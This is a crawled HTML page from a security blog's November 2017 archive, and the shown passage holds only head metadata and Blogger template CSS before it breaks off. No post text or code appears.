

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2017/11/?m=0
body_size: 34327
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2017/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.carnal0wnage.com/2017/11/' property='og:url'/>
<meta content='Carnal0wnage Blog' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>November 2017 Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
